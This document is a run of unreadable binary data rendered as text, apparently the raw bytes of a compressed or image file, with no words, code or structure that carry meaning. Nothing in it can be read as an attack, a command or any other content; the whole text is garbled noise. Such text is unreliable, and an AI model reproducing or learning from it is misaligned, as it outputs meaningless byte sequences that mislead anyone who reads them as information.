�蠣Hq)��4��XP�J�Ռ�1e�0J(4�<dr`�Y� ��][!D��!ܾ�KwE��x��]d�F�-pTFi1P��È�ȸ��ǐ#K�L�����L藠��q`6�J��FQ��tW�I�6e�ׅ�R�-�՗��ҍ��ہr��"�Z��KP	lrub�E(�������Ë�O�<G�M��\P�JϾC�>ʛ�����{�{)馜�!��e_oU�E܂g\q�	��[J7`ׁ�]v�fއ �(�$�8�I����,�w
|�=2_WF�O7��_K94�W���U�sHa�U
2H�\���n� P�m9� X�8�uv(Bw%�)�d�bf��^2.��u\R�̌^�癎������ԏPe' �s�py	��5�^������-����ea^nh槠�*ꨏ�	R�����BМZ��G�x�ȧ����A�9�yZ#�$��ɕ�s�5J)��9���a��Vk���Z�g������J�@tj�@���խ���n���&�}?du$�Z���Rx�^��
28��gqn���7�x��f�쥨jK��*S�Ő����v����Kj��;����A�1ݥ��
̖��Z�� ��l��n���Dm��1����~{��P��l&�����fS��0�K�?��۞��@�=����Q&ǯ�;����W����0�|���7�$u�g,u��$��H�1�%���`/�L{z�(vLc�gK&�VAU:Y)��=��H`@��0~����.&�(1u��n�{���+oM�&��oHq��~VN5L�[� ��-w�o/J:���U��D $%��֭�觯~e��.8Ū.�������$B��x��QqPrs� �-�ݰ�ӶEQ*{��� `���	i#��f���K�[�GHB�,c�S�,�p�Oc�K��L6�Zpy���d+��Jͩ���fE	�=HKV@A,Ȣ��@�.�Xb 
dP��z��`����!�1���p�#����=Ά�"�4���q���v��!|jc�U�R�H1,���XŮ��nn٢�6�NzR�)D#����M�1z��3P����~\#�s�ǭ��t��!��	 tKl��(���%�@�/�v�h|����B pv ."�|�̦6gg�n*M~�,�)��T~,!;Z͝��G�qq�����r���%8��'O�H�S3-���B�xf5- �A�`��Iъ��gT!��&�S��r���͹#s��r]K�;gO߱� �Tb�	��I�	��%N�� ��/�un@��*��N]ǢP�*���5�sZ�l)KC�1��jg����8�B)�jN^�r]�tjab@���蓮;U�3��/�ő0��_,����[RM�bf�����,?ꪫ	���I��J��s�[�g�șjЊ�b�x)�H�`A��H��`b_������"q���.���U����&����s�hm�1��%a�J�+�i�'Vn�$R��Q�]�	c�jR{H���,I���M
!v�I��l&5ځ
���
��E�J�����ua��m���c|�{��w��=��R�����N	�2�[��W��d&� ��~4α�G��&��p�����i�'?��f�LZ�b8��P�rW��U�������(>�ʠ�	���0��_gW�t����ܱ���>5yƪT([4�8�u�)r$ze��ie��#f5e=r������)X�6U���fN���X�"L=�Y-g�^d=D�V�Z2^2���?����]��_�];���5���P���4,͆"�wҮ�$��j����5�\�n[���Du�^M�r����.Ȭ��fGW�D^��*�5�-e��2o����� K?� >{	Ьm��S �{�ѐ"L�[P#�M!�����v��� Ǧf���Z�\��ן��]tB�q5���5���ꛜ��]�����W�J�5��(����0��c�(���Q�7F����!Ϻ�En�;7��}~7�\n��~��Lo��r��_o �>�?,�[��2�^�'#�K�1"�)�� ��O����JY���'��o�ϱ�ɳ@V����䒗�X&��@�=�� XB_l���3\ѽ/1�YT��}��=&��� 1e�ST&�N���R�Pd�
���D}F�Yӿ �֮v���\x�{Yz_�}����נ�|t/�������-����,^)w�|�|a��1 �2~�O���v��l����aU!tq�^�'�x�m�GlkM�x"�{8�w}Wu>�pĖSUB=8�f*p�"�EdoF�׃�W/6Z�����0�H�lh�ca$�J����~(���7�&؂�Tj�s|�D��T�C�dX�m�-�����y>�R�R]�2s�7 ��wVx�Q�p�$�iN��{цa����|G
��Y$W��W,D�nV���X��?:�uY�ֆ?�'pxRLv?}E��K�sԅ(ű^�6p��g���8E��!�uW�u3XB1����h�\x&pՉ���'cv�A��Vl`uh��ȁে�UO�5Lu��T�~�XY��"%(~ �b���,�W2wm�$�%���>'4��Q%�cx�f���hbfGh�vz�W�ֈ��ǃԦ	��$��ٗ��x��'uL{@f�!��fO�W��E�x��t�8�qz�?~��&�U%u VsA���Pd?Se4v%{�_6��v�zN1q!  ��9E`e�Hld�(y��41�h)��uW�`1��%#ʓ#�7@W��OdNH�U�7�� �;U�F�zg�Z5~�
X�W��Dc;���9B�2r�_ij
8���5EF@�XG�R/��'(����nK�~��xIN.5��'l�L���Sdy�Y��h��vg��sO�����ﵐ��~�'��ٙx��B HdLi�x�]'�ة{+fWS�	�4��|���?�`�y��MZIr9�G�I}�(�d�h�6�6�7a,���ǜ�(^1�m����llI|wJGcb���czEed�j��y�~cy�A	x���b�)��X�O	V0�cV�)���xv9�:��8�H؉e��~z͆!��ւ���c�v��Fs"6�4�桳y��9���&�H��1f���w}���P�S�3z�5�wwX�x��|ppS��u5��Yj$VT��z�0����7:���g�Fx-:���]�9h����E]z^�����'�<�dPv=  �EL�xpZ���xt����G����M\�Q�Ǜ�xb19��J����=dZ��j��H������<*s���e�������mZ8��j�i����R 1����N�)���\j��g��aX�l�Z��5����J�ѵ���X�[�,�ڦ�*[��i�x��gA��ڰf�a����J�Ú�$������<F �2W�����R�j��:�	�	��������9:������g�<k":4���xh�zT:�C����f�9�3�9��Jv�L�J�zp-�T|Pi�ڃ�	,��D;۳fk��"��j�fPڒ�E�v��r���ꙝٴ�i�|;�W���	�'���i��z���l_�B��FzVg;�%ҧ���n��}���;ٹ�I�ʮ]+|��i��*�_:	�Ip<0�ӶvQ	Im���C�F�����(l�9�:Kjdp��ʻ�R{��{�Λ�º�S
q���M�2k{��n�� h�H�{��A� �r��6�Ƌx�ɼ���ͫ��ˇ���K�yفD�Ը��V�Me��f���߱d���w�QK��������+���il�{)�ć��z�II�:���.\g��&�h�HLc�j�Z�L��L������W���Km�K�g��t{�T��%/ť�}$��*�m��<���YՕ�G!mC�E�oC9����jj	x���k7���R\��GP�ő{6k�7�^���A,V�Y��z���k� �ƞ�V��4H`ǔ�>^J�{,���������y{��뼅,/���e:��&����ٹԪ�x�f�w�\ɸÓӇ��V��O����tB�: �ۿ�ں�����,a.����Ø8�V��,��8#��XL�������ȉ|Ɵ�ª˱s5q%�!����Ϣ���ј�˙�=�%Hhf��,ˎ��l�}�����|su����ʂ8��U�^t���ay$q�~6��<���ѡW�;����h���6�2�%{�.�ʣ;ϵ	����"}����8��ɍ�D$y6+���k�3M�X*��]ћJ�2�H�`\��H�ԃ�h^W�z��CSy��1=ʕi�����;Ă����~>L�k�+�G�d�|g}�#w0�V��|�`؍�osm�W��8�9�1:��!\׃H�޸W�d��ئ�BⲴm��%��ah��<�{r����}ۛ��U�'�<���i�4���`E}ڦ���ktβ��x�$%��\̴]۸}ݙ�S�]����R�]{W�\�=�É4<,,k�V6ת����^nI�~������]Ă׵�jOE�"(�4�Ϋ��-�,+�_��ӝ���r�ȺF=T��%� ��7 �'}�	����=��(r5��˓�l
�]�(j�Z��/�ם�_������������	�@��{�Mה������6����:�	�ڥIL!�ܾ	�R�	��l˓x�150D���u;�9��'I}���-�o�z�݋Ľ���i<�b���������1ET�*��m�1μ5��]^�K��y������&����pv�����]�le�ǫ����I��쒱����=u�<�����Lg�qMtCi긼�B$n�ͽҮ>�`�~˦l�N�����޽�gS7�������k��j�vL
k�����1ɿ�誶�Ǆ���{嵤�<��N���W���̜�頖�|7�`�m���^�`��
Q����s�1'�������ѦẾ���Z��y�
�c�)���،���N���i���lٓT��!O�$O��^�����D
i�0��� ����ͽ�چ��r�����y�B����N�H��l�,�O?����E���W��󟸖<����]/�C��fw��h�� ���O�o?��@8�^��~��&�����������*͞����T�7>��_�ܥs��|ݎ�ul�^���q�x�� �����ר�.�Ё����}w�_��J���*Ϥ������o�y�?I+��`�x�G�",�M{՟���b/�b����o�Ȟ��Y��b֍��C���NX�`A�	"��*�0��`AQV��͢m��cD_!�$y���6�ls���" �,Y��M�,T��PK�.d#Z��Q�I�.e���S�Q�N�Z��U�Y�n����RRA��e�4h���rt�[�o��E�B"M��D2TX�$I�-�(&Λ����2�"��b�L�������)_E�&]��iԩU�^�S�M!����Ҹ�ۚ�������ٙQ���ܠ�����hʺ���+K�"t�&�W�&_��y��կ/��I��ْ ��������%��2ѐ��8�%)��È�ހ�ι	���{p$�%"K�����V�=K4�DSTQ�gZ��E�Β�6���k��4tp���1�G�4\�A�`Z��
!TL�	萱$����6D�Cz�A<V��K0��DR�z���8˸��B․�s�.��ZR(��QO 	,9"��H�@ѼSO �������Q���R�1+��RL3=-M���ԋ�˭?������sUV���!�e�A�<��G��-���rrљ��R�t
QSd�UvY/��q���̌��*a�R�L�/;�y�G��!lA�4�C���Кz�k�%<4J�,�V�#l3M �Y�x`o;
T8��mδ�=Մ0�M�Z�s\R���B�xPXޗ���SX�7 \e�_���_�c�yf��z�d5!�M�D-u��pO>ͲxO�}���N��xA>��>y����D?���a��i��#Mj6�l����"�-�����O�i�Y+8X!�{�VƝ�3"�:����i���)+9�w�u� ��3�|�0�{Q@�I���������V!�!�y��u	���EN��RfT�Y�q"�97�x��[;tT��Ot�6�>�hJ]IU�b�u�2�;:`c?J�7fijm^x�!3|���~�E��~�_�?gi���gl1�Tۂ�޶�'��{3i�ư����|�N�,��d(x�k�
��>�O�#$���ƿ��FNf���f$�P�d`�>�E���k�����rЃC<W;QB$&Q~�c��0(:��M;3�ɢ=f�h��Xk�=Ed|S��� �ljB2�(�i �Sb�ȹ:��N���Y(@�qq/8�b"�/>.��2F#UFݹ�B� ��HD�*#��c'=9�<��ߧ@�.�t`�Q��H����!���+m��q]�}LА*�OS�j+D!LȻ���FsZ��HA��n6c�]��[�f����%�tG_~h��$�>�HRʎ�*\&3wD�r�|��o�M|J�q%�W�*�F*j�:��W9zP�ݟ��N��-�t&�I�]qDe��g�D	E�����d87��T��ahCә����M�Y&^�Vt��T�T��kr���L�-(�=���&��J����sZ�K%}J�NV��L�`��UK`�Y�z�e�t�8.@�I%(�.U���+�@dƔI#�=�ow����0d�-��%la�JC��UjJguާ �FV��W��87�A�2a��L����-h������X�eg��lmm+,V�w5]U�Z��5�Hͪ��ӕ���h��^�V�yv���nu���Ɣ�ӻ�L@{C��B�A%j͛��h���rv{+�=�:֥�\[Z�ʦ/X��ni�Ǚ�6��Eu6R���5 W5�J>��Ay�{�{a�Bg��D�2U��Tυdݛ�b�;�*x���j-�I/���A�[1|��:�yK	1E�cEd��nߢU�B�@C6o��uZv�c�R�_1�,��l]��)[�z�D��t��Bg߼d4��ɷ��%[�����͆,���y{��64�=�����Z�A'�[Y@��� �"�yF�����XzϘ����hA;�˕V4z(�V��ڧ"�4���8�aF�u:��	]͔�̐B]qjS�'C�}""��[Vg�. �fv8ȂjhG[��^�4}ml�*\nv��qjJ�;�|fG���mf�9�PAw�?}N�l���x���mo�(�ݟfJ:ڽluS������w���FT��jG�[���wř�V�L\����}2��y�[��,;�}=�w;�"w���H4,�ἾƐR�8[�p��5VΝ?�ow�<�'z8��]����R��q��{�??����}�Z1���rp�W<�@ww�+�a��[{�?��?��a�{܋�t�{�!����w��]�~���(���kv�.%���%���ç^�����Hϼ՛nsG�{ފ�A�/�f l���Cn��w>y���	�t��:�w�}�g�n�c�)��}؅��4h��G<�~�h���x��9�W/X_]�kOO�#	7 ��[h<]�����)~�m���[��Zn��MW|�������;�S��#���;� >J>�C@���=���C;V��e��S���=͛8BиvS���8��ʞ��><�9�?��	��<�@?����k���:��>d�o���{��ˀ�K�o�� �
�B[�A�8�=#������@�A �B�[��0������B��������������'��>|A�R*��_ٹ��?�h7!DB8@Q� ��A+\�),>�˼�k��r:El��cB�D4\�AD*��ӞJLM��J̽Ţ�5�B�3�S�p�6,D�sB�:�';<���<��� 
٪<��@D71D!LDU\6F��"<B��������CD��D���OC1��L��A�E�K�g,CD�ҫ8ȸ$Ģ��7$�X�F��56�E���Z�~$�*S�m(�y��K��@ǆ�i�īX=�h��A��G�q��r4�4�Ho�ō۴� C*� +�G!��[�1]D���7���)�I)�);Ȕ�<[|Ç\ǣ�=GdI����
�$I�{>(99��3�ԼM��v�ǅ�8l�r{D���,Aғ�B�?B�A�D
�켣���b�%�I2c?,�s-����ez�~��ú�|Ƹ�Ƥ��d��B#��3�������l��,:�lIO\��sÑtIB�4��5˼Lt��c|G�S>LL�;ЄK��9L��j<1j/�z����K�.	L;��4��hFgDL���m�Ӄn�
%�Nʲ�n4�����rT:��Y��dD��t����e�'DM�;�SN��J���|N�4��̼�B�K�3���ǋ��4?ʫ��\�����9Evȶ>���N��M;D�3t4̬8N��#��8�L �d���L�P��L�]�:ʔ�S�� >3�DY[���A��O�Q�\�+��G Y�_,�Ax����ޡ3�;����+=E���+�R0�R�ͯ�RA�LdXѠ��0��,-��ђl���L�l��|ё���4�+�����t���sOC���dSAE�-��9L����D�'<�M��K��Þ�R��ө��,%�1�=ES�Լ��/9�Թ�H�R�э��ի�ո7�R���L�0D�P�RS�=���k95��S}U��n{Vm�+���� �9RJŞe}���!H�R����;Pe�V��t�̤��y�O��;Zu?hE8z�{�6ՌS������s�gؠC�QUS��6�=�dP��V@]T�}�9Y�A3C=X��S��S�ֵkW=�V�N���V�B��_[�K��fx�l(W
��f#�nڟ]�(ڠ%ڢ݀~�;0��0�TZ�ݿyZ�TڧMN���@.�UY�5:fM�=Z�-�6@۱}ڶE��V�¤�ۺ��Z���C�[o�Jk5ڱu��i�U��m[�%��}�}����O���]�Z�-��[h \oc�7���V�]S<�p��AҲ�>��C���G�I����1H��ԥ�Jv[X��+�3��5:hRXG���IT�M^�MZ3�\Y��O݀�Uע5�%�W�k^'�[ �Ϭ֕݀��Pxʕ�"���3����Y���;�֡l6Ľ�C�U������� .�Yr�N���V��I���������Y��Tt+��i�`�m[�=�}
�]\�e��5��J�MZѣZRL^����[���nۨ�:�\׼a����_��=ZFB��Z����-���V�^ٽ]�f6��_dZ�cb��a�EY�� s�+��3�����]Vۍ�%�=��T��!P#��H1
+�ٝAr]������U
��^�%EDU�6�[��a�����y����n+�2�dN�d[�3��L8/��"�dTNeU�^Db��'ĉe"��}��T�z)�=�I�`,�,]veave[6��z����6k�e]�8ff��[���a6���ad�[�8�Y]Ԣ¬�/��1�=^�F?L"�dg�ZNN�N]8�[.�tPeU��7��D����|�'��f�E4��f|f��l`^5C⊞hb��[��M�hf櫹�����iE8��5�`�▮�M
���'�b���=��������{�i�>�cܡ�a�i��O�*0��ǯ�(����42�
6�EH��b�� �fb|^���}Vh�fl^��Vk�i.�!������F�&i�h��k-�k��kG�h�(���=f�mdc��k��6�i/^ꡌi��a�yk�^kr�g��aŞh��a�N��Kh���Ni��eIVЦ~#ӽ(���"��s��/�p�	�����e�>l/>b�ⱨh�mavn�6a궀���
�n�V돜
d=a�c΄ʾabܫMl8@i^��qk�k��L��R�fE`���n���&��Ӷ-C�l��a�v���ʚ.j�6�f�����pa��f*�-@��M%��-�4��.pr����d�6
npWkڶ6�������u�q�#m��an8o�^��#C&�i�&�NbG���&�r)/� ���l���݂/��R�"�n/>m1�k��q���-��/R8gb�nsr8�+7�;�l�D�-B���ш�T��^���㨙�:C�I�%/������ZNr��n,��Pu,���kR7�T/�-��U�k"{uUop���Z�urPo]'�ګt��o�V�r-�h�$uO/s���T��R�t��uj��Y'u��@�s#���D!�vW�� �fpF�TuM.�l��C�Rt��o�m�P�q�Eg�ᎼG���e�[��QǆK_r�nuY?� uw���U�hC�vl�t7���x����=u�v�w�]w�s���l2OuE@y���m���>�݂� �x��uC��D���Sqˈ/��vm��W_y����9'����~�]<�wH��=<�I'��U��R�����B��x����w{l����N�/��AN�q�$y������vq�nR�o��a���}�wy�g�]O��g|_0y�v�l��|�����FƯyy������t�c��W�f��l�j��p{��|��}�z�~�w-�G��V�4��ʷ����1oy�}����~���_���~���R��r�~�Ϊ�yN_x���Rp�����n����od�7lO
���R������r*27P��-�2<x�'J���bċ�q8�!C��<�[W	$G���$�����B�!䋐ʗ0[�$(�!��NA�����2m*��ӨR!P�
�)�h�dq�Z�+�b���b�,Z)���Фi�%��aw
ް(��X��_�[:zL��
O�{w����71d���^���e��7[H��%�͢v�mbi���=&���J�*uQ����wrߦ�Zp��,��L��͚ʗ�n�[e��9Q�ny
�6��>3�9l��4 ��<Q�G�*��~���M[i���>Y� �/,���[q�EW]�D/�e�P�T
�!���T��1�����hB'"A

��$<e�^��!���Q)����H!���#J>��B'�ƣ��H�G��4a��1����-y%��H��N���$<�����mS$G1uY�����P��|u�Y'}Z��X���gZ�1ԃ��5��}�S����h�r��6'��(�h[���	�VJ�M��+,f!O�]h*J.��K&22	�c�*��l���Ņ��EE�x
7�
�k��Aa:��8�M�J[�t�M{-�׮Y�(��j��u+��er�J�@K'|w�����i�V[�V����_Zf��+@B��萾4:�YB7��J<1�[<1��Ŷ�w
[��*Pm����:���Ќ�5��A�y,9��dR�ւ�䧙�F%d�PV套�3Or.Dt�K��Ѣ���e�?�|����n�]{Mo�{�����h����V�Zr�h
T���=ī�
�!�� �mbrR2�Ж�v|�[x�3��I�C�1]��$ɜu�Y�c~{����er}�K(����M_	�N��rQ9���ޖ�B!�l��h�d�/Rz�@~jՋ�!?W�����s3���{=�d{�q�{�+��9��f��K�?X9�sb�X�y$�=[����5�zю����)N��"с�SR@��)�Ek��*҄�4iPA���c���2h���@oS���*�	~�N��� �P|�"_aN�:!�
|���lx2��|���R ��I��UlbkG����L�@��Xf<��(�E+�q;l�b��*:�qF�]&T��<�1x��A�<��Py�L[Y�P��������Ld.�pBb,I��v����႘1-愉���'w�� !��i�xAʤ9����L�f'�.�21?��I�T��:���2�	S�rc���`RA(P��w��ɞy2_c�
yȴ�p�*�ހ�r �m�$���.i;��r����RJ �|�ZZ�XDI��s{�l�<��i��T�/���P'����ɭ4z�1+�8�j�Ԏ&]�5��Gn&���K��<p:��h��7	�6B1�!�ܗ��Y�Y�D�X�=�	��v2���#��XDy4'��<��9D "��݀��-�l���0�yQ���n�����ֹ�Ռz�"T�Lh�Tv�,)`-�R�%���fN˩Xq�y(�NA20C�������zhd���@@Vu��mhS�UN����&)����~"��bk!¢ѡV ��boJ��bA�%Ȇ�{����5�mnkSQ�
��thp3X�����*�����B]�h!Ц7�B�k`g����4�|T������O�]lc��8���KP2C���銌v�O�rVD����0�U5�&�,M		���ֲ%�� ���r@JhtA;^�F�@1�dƅ;OH�/���,d6�Ȼ-1�kk�ʢθə�04�[R�IY���ו���?E�6E�"+�S���?SH�h5;x�������bZ$��tv��c�;�ն���kI,������w/�����p�+5B�ު���mi�Z)�g�3L =gׂCԦ�t�g�]UC׼����-]�V�$��`�x����b)���e/@��J(���^G����1[��Z���,��l=�6�}vsj�][��Ǵ͈�z�Z熸��1���$�zIܝ-%�|�H���j��2���|�6ϻ%%h���3��2H5���o�T��v,�ik��:׻��	l)46�&�	[�S1g#zc^Z]�Z?�6� �i���Փ�v�xx�2���v�� wh�]�۬�ݓ���;݉GPr�
ޫ#H�!���e�o��[����k�՟�wIN��-�ݩ_��r�1�n��27#�oׅ�@��b۲�J�e�*�.Td�]�z�j��U�v�s��4&�{��MgL�{�=�9�oKђ���m�B�#Z�b����]�i��{��G-�+��]~���o��m��b�<��|�;�����7e����������"2�R�X����|h���|k��q׺%�x`��?��_���� ��v�����[I��)��U���Q� ���]�j]�!� ��Ta`���������@�_�1w5�nyG��ʠzĉ`Π�`���`��i_|�]��W��_}�����8�	ɝ�\�%[:��v]�q���_�`���N���`9�r��Q�ܟ ՝W�!��a��\��qa���x��!�,F���	�W��Z ."����a�M�5� 2"x��a�i�ځ� �_-d$� )��PJU"%Zb)�a�}�*�"��b���y_���|���1��ə�diB1�����!x� �Ѡ��V,�^����,.D5>b%�!�\,�@4�,ơ��_��t��b6��jAL@ �T��"��*΢.H=:� J���������	r"�1d��V%�	��c+~��B*\$)��>�b�}G�c,�cD�-�I�K�KW���0
c�T�M�N� ��2�M+m!,z���"l�d �,�ޭlc<6�r%*�^vDR��"A������p%�HRF]G��8BY�tcUJ%��Z��+V"��cZ�R��Q���%E�� 	F�dYW�a2�H��a�� T_��H>�E�$�G�́Jfb1�KB��|�LJ�a#A^NbA/f� �\jxA%��HB�%�Ftc[�^�Ae�|�m�!(�JI2�4��`��<��H>��D�X��m>'t�]Ed����f%�^=S֡���e]�a?VHl��|_F�s� *�u'?�)Dg^r/p������s&JR��0�T�G����]�h�S��M�M~@3�T{H�O2#,e~�V[҆Xj�f\�x*�U��Zb�7Қ�
�x�cj:�Uf�7�%z�%gLt�ʊv"7&�z�%�ɨ\�#��fc�ʆz']
��>勲Ag���A>�f��<�R�%t� �"�H:_�h�Qez\,��R\�W�f���g�ӁJA��1��[��1(K�jV��D�&�W�iqv�}�gpDfD�fm*�x��PN�vhxb*��2(�ަ��%�fꏞj'�� �&J����Ē�%E0��>��8�D���������D'�Ԫ�.F���vV����s���
�� �`�e�K��\���$�9��\۰��M�[ ���~ea�$��a%lh�V�Bj���DiSfg��&_�%�꓊���%zPt��h��n%xFס�mV�����*��L���jD���H�V"L�]�ѣm�^�f���P�	�갾,t�I�Qk�g��'�>i����Z��&៾ �0�N}�
4��5\�)��d�,�B����k��k[n��J������e��cxj�V*����ƨ�ƍ̪,}g�����*j��Jd�v-�|-��j��m�n�:��
����!�v쪆Bq�@㲨zrǕ-6�
t���T����H��������1^��+�B�MV��>h���1d�~�H�*iDZ�� ���Vn�v�^���-H��ֵ������Tvj����^��o�Fj��qu����D����ώR��j�FD�V/�^�Z�FP�3��8O�����%������U`���rT�bKa�)�����9ͩX,d�͝
@����զ�����D�b��!T��'r��D@*�po���7����_������zZ��.,=�l�x��/��/�p�2���'�p����>�R10 ��%� ��uH���N|܄�
�H��pǙ�F���M
����J֜~Y��n.{p����p-+���1x�nrl�����:����;��3T�h0� �0�~�!W� ���� ,�и0F�2%+/��e'K1�f2�.c%��垰%g�3�(��
W�,G��T,��/ۢϱ
0�~T�
��)��KR0���[�#��P�'#2�J.��B'�p�>��L<���	(&3�&�p&0��F,3E�,�2�Jצ3:�?�+��+k����G��s�:���sp��:��-��m�2:ϋ�p)��s��_5�sq4�b�r�S�K�\�"d���h+!} O/H7'�7�U�3S�-O�D��j��"%��aT�*>�3�jo+��3o�Z%c���2�rL[�r+���22[�3Gt-����0k9�&F 4��r*З��/	��t���{�q�r5�Q����"L�~�5;�"eCf��N������u��� �I�X�R[ =KH�faMu$�ql?��eR�sBYJw�?u�*�,���o;Sl���T�-u�5���p��o[ ��/:?��pF�B0����
��Z�Ț	-�~�S�m��#��R�L���%X��
<!9��n��i��Q#s�`���p%���#�ocO�H���	c�_��r7�\��o@?/�?C�;������^��2��B5�
�r�5h�/�.��&,tf�\w�.��0wy�<x����O��1�9[6`s��R�!K6�&0eO�f�F�#�.��hg����i�Gj��U�84��FS��G��K�B��^kxZ��n�ՍgH��,�ƹ3o���r4xr\.i�����9�K���h���:��x���y�3�������MS����^�ƽf&���1���6��47x,A+hI�������yq�5�7�!l���8A�g�{�p�M3�<{#7��@3;o��+�<��/��2z%�����[�-�;�����/,�� �a돳:%�?��^0��q��;�k/�H,���tf��53�M�dR��KJ�����dI�S�����+���E,��F:gzGl���m�|��<��.^�w�8��h�,+�q�ＹGos�<1�|�z��}T�{|ooЇ��֗b'|t:x{�GJ<�K�4�YH	�=d9gk�7Gh2Bĩ��T��G=y�	�:�9�{��q�"��o��Gu �|j�8��| �u�����c��Wx[BB�����|�k�f��p�=���AcwZ�9�+�r7���{��;��z�|d;4�e&y��:L��8��fкO�t��dh�.$|ǋ3,���%(u�;�C���6�²���<��5�/�؂~�k����w��>�z������3��O��o1��������ĭl	$�6t(�È�.�dc3�?`��TH�7
����*}����#A3Q��u���;��bqa�K+
��)"!*����Σ5U�dI�M[s��
��#.����k�Yk)@;Q�)���]{�d^�yK�;�Cgu ��ڷ��0�0X�� O�cP�� +3�b70]Ŗ����a�!���g���|!�=%��Y�)�]r�jg�P&�^-�/�Ї/��7��S��7l�{e�R-�w��|&�/qe�v��O��J�/1�P�K�~ j�HV��1��x�+2P:�t�b"�(� �x�&�Hɰ�;DÆ��!<��(��pA�A ��$��¼��+Q4�x��FMr[�&ԱC���hHbK���$!��$�l���� � U��D��2#_�h�*c)�6ݼ�@�x:��:�+ʽ�@��>�������+p���J�3KKG��3��'c�H��49 Y��!�f+)��,t�GIUtђZ�"��|���X��U��z�F+���ז�u�E�JJ)µ!O��R7ގ�XMDY����^d,(;�x\��UAQ��D��<��f>�^K*�4�ޤu�@By!_�AuJW�n`���`�^��V�ۇ%V�U$��\�[�=����E�ẍ́#d�UNye�_�X���ef3�I�LT&}�H=�IWO��r� ��w�y��C���_�O���	NP뮽y2���k��k���֣�aT����>S�L[�yo�����Ѿ�����Y�q�����#�����_�����+���z<�Æx���p�	ޅL���=X�v�m�]��qߝw�Q�I�{���,�=,�W����~w>���9��	y���|����|r����h �?���՗i������o��������y������ 	(@ �m~�#A�X��dp�P��$\p=SXDP�2(�x��\�pVB�����bb(�9� e���u�z/|�!BU<��t�����@n�1HtX>AD'>�Q����(E�� `jȂ' �y� ��z����g�S#�R�F6E�;*��������#Jp���q�;d���D�ݮ~TTd"�g6Fr��V���$)YI�Uђ�Z�h?��|�D���d�ԹgaA�q��/E(
�3�y}����$##L>2���0�YL��@ɼ�+_��(3$��xF�q�<�		�� ��z��㹺G�ʱ�{��{��:ȅ��$y	�f��ԧ���l̀x�� 	J�pv2#�eR��V0ӑ!q�6��-8��s\�<��0�)�|L��S[��<�¦<��>LJ�����?iZS��4� ��@�S5��@ c6ƨ�u^�/����E;mJM��Fg$�;��D+Yjٔ�Q	bKM)S$)��L4"�p�V���n��i� �EQ�$�1\�Д��.�&���S���1w+�����p���j����P@+�K��S�p�hI[�{��<z5� f���r�P�"!a�ԩ�&}�ӓ�&|+���޳C��g�ܬ#�@�)״ѕ�t��Ӏfk�IEjQ��Gȉ�l,ka��٩���|a#��vEs����~xH�
Q����~��ߚ^w���O]��J1����EW��l��䍰w�O�^8*�j{�Ľ�h(I,�Q���)Vq>w�Ō���C%�BLk~7�Te#mA��U��7٭Gf��s�� ��Xt����	Q��\e+_�Y����,�I���\f3��iV�;�f7��q���<2�����}z���R��}m`s�\á���Kd�fw� ��������k��8�iOԡ��I]jS�ը��1�\gW�ֱ���i�g��`��v��������&�ո�, +�+Yr+��q���x*Z ��Ak����`bu�8F�:����]nr����~)�h�nw���v��o��re���kJla�8���!��`e�7��V�rd"ߐ�Q+fq׺p�Aȸ�9�q�o�� y�I^r����#W��%arc��U�h^����9�9�w����>�Љ^�	���4�3��=��p@`Ư�'���@��c�[;9=]Y��9�z��uۂ��$��v���q����^w����y�;(2��0�}�H��	_x��W���x�?��cN:u)����s_��qD���b�w4���8]d����O�e���i_{���.�;��y������0�����=C|3u+6���q�5��9B��%��(����_*�V���K ��W����vd��m����_�ߟ�?�[{�t��=��e�/���f����'�����ԩ���T�'��6/v2@ڏ;��.q���K�/�l�nj��
��DyVkߜ���� N$P����&�n�(�씫�dK���P	9�00JO
���@WП^AzdC6�����8��f�˶t��.�4l,~���	�����k���k	�k�	�o������
�0�~�H	
,$'�m��M�/����`�zL�"���*bqk�.�K����	QW��o��ȂV�(>�G)[��pP������0#�h�]:��O�B���Mo�0	���Q�������V�Y����h��`��������Q^�
���r��&�"�{�iP����p�RV�?����Q	���p@"'�"+�2��"7�"�O�1���0�$K�$���H��&�$_������v�� 씯����e�|1�xP��ʱd���� ��1�K���X�[��M��p &��^�?�S��-I2%oXr�\2-R&�&k�0o�(g�豂��_�P�+��R��J�46���%���1/����;F��+I��2.;3�2$���<�3���B#C�%IS���a�������,,����0ξz&þ����)��� ��E�2�J8�5�r,�N
G���:��4O-W�:]���R6+�]Ё��^P�����ɐ2	sذ��.Q)=�>��)�%�9��@���@���$���2�;��A�.;��ơF��"�+sAC?�
��-��<?�1�<�	��ԓE۳E]�@�ȯ�M8�	��7S��	)�� �?��� m*DtG�#AA"	�$=�A!�COrB��JۮB�͸sJO�;54Hr.�5Kt��3E� �I������F/��k0uqX)� �\N� s�-��@�TI�tA�R3�T老KI�J��*t.�R1�K#UDMt%1�Gt<�CA+M�iv���Fk!Ʉk�D��*��M:z3�r�z�� ����
���9�!u7�R;�rR�u�,S��D�$CA[��[��[Q#�t���!?4H�Z�5�J�T��u�Sz�
	>l?5L9'�#� swU�
�jȻ���V�<�f��4:Ir:�NZ=���b+�b��b3�"vZ7�LOLՕd=5\ӕN�%����[��d�5P�]��]�f_Tgw�R PJVg�����u��V�kT1���gF?)*s�A�X�M��c�J)�A�OY9�k��c3dc�ZGmI6TD;�m�vm�ufG�k6�r�gu�z��b�P�k5�hM(W��W{P���g�*�T�Xu�-<���Ub/Ws��I1s?�Q�6RA�s��}��CՒ�F�[s�u=�h ��!a�\նd�%Q�m��n��0�7��Z�q3�t�P�VO4q�?���ܩq{�x�>�%��h�JIws%,�wsE�K�����h?�nywa2vKR�H`=�m5T�u��d��}��w����Uy!/�q���p�y�9{41�(z�>�W�k�@6X���|�7sݏ	�W�GXb��wJ��%V}����~i�~�q�\�SwD[�$a�n��c7��pvokA����5I7W{xpw5q%�?�2��@�xj, D"Q�΋����،�O	��	θ�������"1R	�؍�'��]؋�h;�&�p�U1�P��%�6���n׈�Ȁ�I��-��w�� ���U�Lq%X@�G/,}@Qa�1�{��r�x��&��%�8�e�"�X:kY^���w�҆sX��1B��w؆��$�v���S���#����.X�D�(wс�j����6�a88��xh��X�=���S��9�9\kxq�����9<�Uw�����������Q%������p���O�7�U�h�K\!ee <<X�繍�����k��WT�1��S3~y�:�4��L��}S��Z�&����*4_��ju�y�V���&�U�)�F@��bЁ���k��a��az�������Y.+!<oZ.yZ���%s@�yx��� ٨����z���@�uN����y��);�?��_u2U����2?"����;ׄ�ڬ��]a��٦�צߗ%��;�Z~�Z���ڊ�!=g��Bk�w3l&W�;�˹�2!U������cw��W�=����}�����CDCպG�	�TԖp�����$���[���ӻ����z�`;oe[�g���Qo{����3�y{�i�ә���9������ؗ��{���!�����7R����'��